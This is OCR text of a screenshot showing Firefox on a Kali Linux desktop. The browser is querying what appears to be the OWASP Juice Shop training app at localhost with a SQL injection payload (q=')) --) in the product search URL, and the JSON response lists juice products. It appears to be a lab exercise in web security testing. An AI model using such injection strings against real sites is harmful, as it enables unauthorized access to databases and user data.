 Mozilla Firefox herschelle@herschelle: ~ Pictures 01:30 PM
Mozilla Firefox
localhost:3000/rest/product × +
localhost:3000/rest/products/search?q='))-- 130% ...
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "Apple Juice (1000ml)"
description: "The all-time classic."
price: 1.99
deluxePrice: 0.99
image: "apple_juice.jpg"
createdAt: "2022-05-15 07:31:54.959 +00:00"
updatedAt: "2022-05-15 07:31:54.959 +00:00"
deletedAt: null
1:
id: 2
name: "Orange Juice (1000ml)"
description: "Made from oranges hand-picked by Uncle Dittmeyer."
price: 2.99
deluxePrice: 2.49
image: "orange_juice.jpg"
createdAt: "2022-05-15 07:31:54.959 +00:00"
updatedAt: "2022-05-15 07:31:54.959 +00:00"
deletedAt: null
2:
id: 3
name: "Eggfruit Juice (500ml)"
File System
Home
Trash
Kali Linux a...
tor